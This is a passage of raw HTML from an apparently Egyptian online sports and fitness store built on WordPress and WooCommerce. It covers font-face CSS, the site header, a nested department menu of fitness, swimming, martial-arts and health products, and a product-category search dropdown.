  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://champions-store.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-martial-arts term-627 wp-embed-responsive wp-theme-martfury theme-martfury woocommerce woocommerce-page woocommerce-no-js header-layout-1 mf-catalog-page sidebar-content mf-catalog-layout-10 shop-view-grid catalog-ajax-filter catalog-filter-mobile navigation-type-infinite catalog-full-width sticky-header submenus-mobile-icon mf-product-loop-hover-2 wpb-js-composer js-comp-ver-8.5 vc_responsive">

<div id="page" class="hfeed site">
			        <header id="site-header" class="site-header header-department-bot">
			
<div class="header-main">
    <div class="container">
        <div class="row header-row">
            <div class="header-logo col-lg-3 col-md-3 col-sm-6 col-xs-6">
                <div class="d-logo">
					    <div class="logo">
        <a href="https://champions-store.com/">
            <img class="site-logo" alt="Champions Store"
                 src="https://champions-store.com/wp-content/uploads/2023/01/Logo.png"/>
			        </a>
    </div>
<p class="site-title"><a href="https://champions-store.com/" rel="home">Champions Store</a></p>    <h2 class="site-description">Champions Store</h2>

                </div>
				                    <div class="d-department">
						        <div class="products-cats-menu mf-closed">
            <h2 class="cats-menu-title"><i class="icon-menu"><span class="s-space">&nbsp;</span></i><span class="text">Shop By Department</span></h2>

            <div class="toggle-product-cats nav" >
				<ul id="menu-shop-by-department-v2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35686 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Yoga Fitness</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35688"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-mats/">Yoga img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35687 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Yoga link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35689"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/foam-roller/">Foam Roller</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35690"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/step-board/">Step Board</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35691"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-accessories/">Yoga Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35692"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/ab-wheel-roller-best-price-online-in-egypt-champions-store-egypt/">Ab Wheel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35693"><a href="#">Yoga</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35694 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Dumbbells &#038; Weight</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35695"><a href="#">Dumbbells &#038; Weight img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35696 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Dumbbells &#038; Weight link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35697"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/dumbbells-weights-original-online-in-egypt-champions-store-egypt/">Dumbbells</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35702"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/kettlebells/">Kettlebells</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35698"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-plates/">Weight Plates</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35701"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-lifting-gloves-online-now-in-egypt-champions-store-egypt/">Weight Lifting Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35700"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weightlifting-belt-buy-online-now-in-egypt-champions-store-egypt/">Weight Lifting Belts</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35703 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Body Building</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35704"><a href="#">Body Building img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35705 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Body Building link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35706"><a href="https://champions-store.com/product-category/multi-gym/">Multi Gym</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35707"><a href="https://champions-store.com/product-category/nutritional-supplements-best-price-online-in-egypt-champions-store-egypt/">Nutritional Supplements</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35708"><a href="https://champions-store.com/product-category/treadmills/">Treadmills</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35709"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/">Gym Bikes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35710"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/fencing/">Fencing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35711"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/squash/">Squash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35712 dropdown hasmenu"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Swimming</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35718"><a href="#">Swimming img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35719 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Swimming link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35720"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/caps/">Caps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35721"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/goggles/">Goggles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35722"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35714"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-boards/">Swim Boards</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35723 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Swimming link 2</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35713"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-accessories/">Swim Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35717"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-suit/">Swim Suit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35715"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-fins/">Swim Fins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35716"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-hand-paddles/">Swim Hand paddles</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35724 dropdown hasmenu"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/tennis/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Tennis</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35728"><a href="#">Tennis img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35729 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Tennis link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35727"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/table-tennis/tables-tennis/">Tables Tennis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35726"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/table-tennis/table-tennis-rackets/">Table Tennis Rackets</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35737 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Martial Arts Games</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35738"><a href="#">martial arts games img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35739 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">martial arts games link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35730"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/karate/">Karate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35731"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/taekwondo/">Taekwondo</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35740 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">martial arts games link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35732"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/judo/">Judo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35733"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/boxing/">Boxing</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35734"><a href="https://champions-store.com/product-category/sports-medicine/">Sports Medicine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35735 dropdown hasmenu"><a href="https://champions-store.com/product-category/natural-products/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Natural Products</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35741"><a href="#">Natural Products img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35742 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Natural Products link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35743"><a href="https://champions-store.com/product-category/natural-products/natural-honey/">Honey</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35745"><a href="https://champions-store.com/product-category/natural-products/herbs/">Herbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35746"><a href="https://champions-store.com/product-category/natural-products/natural-oils/">Oils</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35749"><a href="#">Healthy Care img</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35750 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Healthy Care link</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35747"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/blood-glucose-monitors-best-price-buy-online-champions-store-egypt/">Blood Glucose Monitors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35748"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/blood-pressure-monitor-best-price-buy-online-champions-store-egypt/">Blood Pressure Monitor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35751"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/medical-accessories-best-price-buy-now-online-champions-store-egypt/">Medical Accessories</a></li>
</ul>            </div>
        </div>
		                    </div>
				            </div>
            <div class="header-extras col-lg-9 col-md-9 col-sm-6 col-xs-6">
				<div class="product-extra-search">
                <form class="products-search" method="get" action="https://champions-store.com/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label ">All</div> <select  name='product_cat' id='header-search-product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="accessories-gifts">Accessories &amp; Gifts</option>
	<option class="level-1" value="toys-for-kids-handmade-dummies-shop-online-champion-store-egypt">&nbsp;&nbsp;&nbsp;Accessories &amp; Toys</option>
	<option class="level-1" value="buy-champion-gifts-at-the-best-offers-online-in-egypt-champions-store">&nbsp;&nbsp;&nbsp;Gifts &amp; Special Offers</option>
	<option class="level-0" value="champions-store-egypt-largest-marketplace-for-global-products-online">All Products</option>
	<option class="level-0" value="car-accessories">Car Accessories</option>
	<option class="level-0" value="casual-clothes-brands-men-womens-store-in-egypt-champions-store">Casual Wear</option>
	<option class="level-1" value="men-custom-polo-t-shirt-printing-online-now-champions-store-egypt">&nbsp;&nbsp;&nbsp;Casual T-Shirt</option>
	<option class="level-1" value="women-casual-clothes-printing-t-shirts-online-champions-store-egypt">&nbsp;&nbsp;&nbsp;Women</option>
	<option class="level-2" value="womens-casual-bags-best-price-buy-online-now-champions-store-egypt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casual Bags</option>
	<option class="level-2" value="casual-shoes-for-women-girls-buy-online-now-champions-store-egypt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casual Shoes</option>
	<option class="level-0" value="coffee-chocolates-nuts">Coffee, Chocolates &amp; Nuts</option>
	<option class="level-1" value="chocolate-buy-online-best-price-in-egypt-champions-store-egypt">&nbsp;&nbsp;&nbsp;Chocolate</option>
	<option class="level-1" value="best-coffee-at-the-best-price-in-egypt-champion-store-egypt">&nbsp;&nbsp;&nbsp;Coffee</option>
	<option class="level-1" value="nuts-and-crispy-at-the-best-price-in-egypt-champion-store-egypt">&nbsp;&nbsp;&nbsp;Nuts</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-1" value="mobile-tablet">&nbsp;&nbsp;&nbsp;Mobile &amp; Tablet</option>
	<option class="level-1" value="mobile-accessories">&nbsp;&nbsp;&nbsp;Mobile Accessories</option>
	<option class="level-1" value="tv-screen">&nbsp;&nbsp;&nbsp;Tv Screen</option>
	<option class="level-1" value="tvs-receiver-accessories">&nbsp;&nbsp;&nbsp;Tvs Receiver Accessories</option>
	<option class="level-0" value="exercise-bikes-shop-online-now-in-egypt-champions-store-egypt">Gym Bikes</option>
	<option class="level-1" value="air-walker">&nbsp;&nbsp;&nbsp;Air Walker</option>
	<option class="level-1" value="orbitrack">&nbsp;&nbsp;&nbsp;Orbitrack</option>
	<option class="level-1" value="spin-bike">&nbsp;&nbsp;&nbsp;Spin Bike</option>
	<option class="level-0" value="health-and-beauty-products-buy-now-online-champions-store-egypt">Health and Beauty</option>
	<option class="level-1" value="skin-hair-care-products-shop-online-in-egypt-champions-store-egypt">&nbsp;&nbsp;&nbsp;Skin &amp; Hair Care</option>
	<option class="level-0" value="healthy-snacks">Healthy Snacks</option>
	<option class="level-0" value="home-tools">Home Tools</option>
	<option class="level-1" value="home-accessories">&nbsp;&nbsp;&nbsp;Home Accessories</option>
	<option class="level-1" value="kitchen-tools">&nbsp;&nbsp;&nbsp;Kitchen Tools</option>
	<option class="level-1" value="tools-equipment">&nbsp;&nbsp;&nbsp;Tools &amp; Equipment</option>
	<option class="level-0" value="medical-supplies-equipment-buy-now-online-champions-store-egypt">Medical Supplies &amp; Equipment</option>
	<option class="level-1" value="blood-glucose-monitors-best-price-buy-online-champions-store-egypt">&nbsp;&nbsp;&nbsp;Blood Glucose Monitors</option>
	<option class="level-1" value="blood-pressure-monitor-best-price-buy-online-champions-store-egypt">&nbsp;&nbsp;&nbsp;Blood Pressure Monitor</option>
	<option class="level-1" value="medical-accessories-best-price-buy-now-online-champions-store-egypt">&nbsp;&nbsp;&nbsp;Medical Accessories</option>
	<option class="level-0" value="multi-gym">Multi Gym</option>
	<option class="level-0" value="natural-products">Natural Products</option>
	<option class="level-1" value="herbs">&nbsp;&nbsp;&nbsp;Herbs &amp; Hot Drinks</option>
	<option class="level-1" value="natural-oils">&nbsp;&nbsp;&nbsp;Natural Essential Oils</option>
	<option class="level-2" value="natural-oils-from-harraz">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Natural Oils From Harraz</option>
	<option class="level-1" value="natural-honey">&nbsp;&nbsp;&nbsp;Pure Bee Honey</option>
	<option class="level-0" value="nutritional-supplements-best-price-online-in-egypt-champions-store-egypt">Nutritional Supplements</option>
	<option class="level-0" value="souq-el-gomla-new">Souq El-Gomla (New)</option>
	<option class="level-0" value="champions-store-for-sports-fitness-equipment-in-egypt">Sports &amp; Fitness</option>
	<option class="level-1" value="abdominal-exercise-equipment-online-in-egypt-champions-store-egypt">&nbsp;&nbsp;&nbsp;Abdominal Exercise Equipment</option>
	<option class="level-1" value="body-building-workout-equipment-store-online-champions-store-egypt">&nbsp;&nbsp;&nbsp;Body Building</option>
	<option class="level-2" value="body-building-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Building Accessories</option>
	<option class="level-2" value="dumbbells-weights-original-online-in-egypt-champions-store-egypt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dumbbells</option>
	<option class="level-2" value="kettlebells">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebells</option>
	<option class="level-2" value="pull-up-bars-for-doorway">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pull-Up Bars for Doorway</option>
	<option class="level-2" value="sand-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sand Bags</option>
	<option class="level-2" value="weight-bars-and-barbells-buy-online-in-egypt-champions-store-egypt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Weight Bars &amp; Dumbbell</option>
	<option class="level-2" value="weightlifting-belt-buy-online-now-in-egypt-champions-store-egypt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Weight Lifting Belts</option>
	<option class="level-2" value="weight-lifting-gloves-online-now-in-egypt-champions-store-egypt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Weight Lifting Gloves</option>
	<option class="level-2" value="weight-plates">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Weight Plates</option>
	<option class="level-1" value="cycling">&nbsp;&nbsp;&nbsp;Cycling</option>
	<option class="level-2" value="cycling-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cycling Accessories</option>
	<option class="level-2" value="scooter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scooter</option>
	<option class="level-2" value="sports-bikes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sports Bikes</option>
	<option class="level-1" value="fencing">&nbsp;&nbsp;&nbsp;Fencing</option>
	<option class="level-1" value="fitness">&nbsp;&nbsp;&nbsp;Fitness</option>
	<option class="level-1" value="fitness-accessories">&nbsp;&nbsp;&nbsp;Fitness Accessories</option>
	<option class="level-1" value="martial-arts">&nbsp;&nbsp;&nbsp;Martial Arts</option>
	<option class="level-2" value="boxing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boxing</option>
	<option class="level-2" value="judo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Judo</option>
	<option class="level-2" value="karate">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Karate</option>
	<option class="level-2" value="kick-boxing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kick Boxing</option>
	<option class="level-2" value="taekwondo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taekwondo</option>
	<option class="level-1" value="mens-sports-clothing-t-shirt-buy-online-champions-store-egypt">&nbsp;&nbsp;&nbsp;Men</option>
	<option class="level-2" value="sports-t-shirt-men">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sports T-Shirt Men</option>
	<option class="level-1" value="pull-up-bar-best-price-online-now-in-egypt-champions-store-egypt">&nbsp;&nbsp;&nbsp;Pull Up Bar</option>
	<option class="level-1" value="sports-bags">&nbsp;&nbsp;&nbsp;Sports Bags</option>
	<option class="level-1" value="sports-balls">&nbsp;&nbsp;&nbsp;Sports Balls</option>
	<option class="level-2" value="basketball">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basketball</option>
	<option class="level-2" value="football">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Football</option>
	<option class="level-2" value="vollyball">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vollyball</option>
	<option class="level-1" value="squash">&nbsp;&nbsp;&nbsp;Squash</option>
	<option class="level-1" value="swimming">&nbsp;&nbsp;&nbsp;Swimming</option>
	<option class="level-2" value="caps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caps</option>
	<option class="level-2" value="goggles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Goggles</option>
	<option class="level-2" value="snorkel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Snorkel</option>
	<option class="level-2" value="swim-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swim Accessories</option>
	<option class="level-2" value="swim-boards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swim Boards</option>
	<option class="level-2" value="swim-fins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swim Fins</option>
	<option class="level-2" value="swim-hand-paddles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swim Hand paddles</option>
	<option class="level-2" value="swim-suit">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swim Suit</option>
	<option class="level-1" value="table-tennis">&nbsp;&nbsp;&nbsp;Table Tennis</option>
	<option class="level-2" value="table-tennis-rackets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Table Tennis Rackets</option>
	<option class="level-2" value="tables-tennis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tables Tennis</option>
	<option class="level-1" value="tennis">&nbsp;&nbsp;&nbsp;Tennis</option>
	<option class="level-0" value="sports-medicine">Sports Medicine</option>
	<option class="level-0" value="sports-wear">Sports Wear</option>
	<option class="level-1" value="polo-shirts">&nbsp;&nbsp;&nbsp;Polo Shirts</option>
	<option class="level-1" value="sports-socks">&nbsp;&nbsp;&nbsp;Sports Socks</option>
	<option class="level-1" value="t-shirt">&nbsp;&nbsp;&nbsp;T-Shirt</option>
	<option class="level-0" value="t-shirt-2">t-shirt</option>
	<option class="level-0" value="treadmills">Treadmills</option>
	<option class="level-0" value="exercise-yoga-mat-best-price-in-egypt-champions-store-egypt">Yoga &amp; Resistance Band</option>
	<option class="level-1" value="ab-wheel-roller-best-price-online-in-egypt-champions-store-egypt">&nbsp;&nbsp;&nbsp;Ab Wheel</option>
	<option class="level-1" value="foam-roller">&nbsp;&nbsp;&nbsp;Foam Roller</option>
	<option class="level-1" value="resistance-bands-at-best-price-now-in-egypt-champions-store-egypt-exercise-yoga-mat-best-price-in-egypt-champions-store-egypt">&nbsp;&nbsp;&nbsp;Resistance Bands</option>
	<option class="level-1" value="step-board">&nbsp;&nbsp;&nbsp;Step Board</option>
	<option class="level-1" value="yoga-accessories">&nbsp;&nbsp;&nbsp;Yoga Accessories</option>
	<option class="level-1" value="yoga-ball">&nbsp;&nbsp;&nbsp;Yoga Ball</option>
	<option class="level-1" value="yoga-mats">&nbsp;&nbsp;&nbsp;Yoga Mats</option>
</select>
</div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product"><input type="hidden" name="lang" value="en"/>
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit">Search</button>
                </div>
            </form> 
            </div>                <ul class="extras-menu">
					<li class="extra-menu-item menu-item-wishlist menu-item-yith">
			<a class="yith-contents" id="icon-wishlist-contents" href="https://champions-store.com/wishlist/">
				<i class="icon-heart extra-icon" rel="tooltip"></i>
				<span class="mini-item-counter">
					0
				</span>
			</a>
		</li><li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://champions-store.com/cart-2/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
				</div>
			</li><li class="extra-menu-item menu-item-account">
					<a href="https://champions-store.com/my-account-2/" id="menu-extra-login"><i class="extra-icon icon-user"></i>Log in</a>
					<a href="https://champions-store.com/my-account-2/" class="item-register" id="menu-extra-register">Register</a>
				</li>                </ul>
            </div>
        </div>
    </div>
</div>
<div class="main-menu hidden-xs hidden-sm">
    <div class="container">
        <div class="row header-row">
			                <div class="col-md-3 col-sm-3 i-product-cats mr-extra-department">
					        <div class="products-cats-menu mf-closed">
            <h2 class="cats-menu-title"><i class="icon-menu"><span class="s-space">&nbsp;</span></i><span class="text">Shop By Department</span></h2>

            <div class="toggle-product-cats nav" >
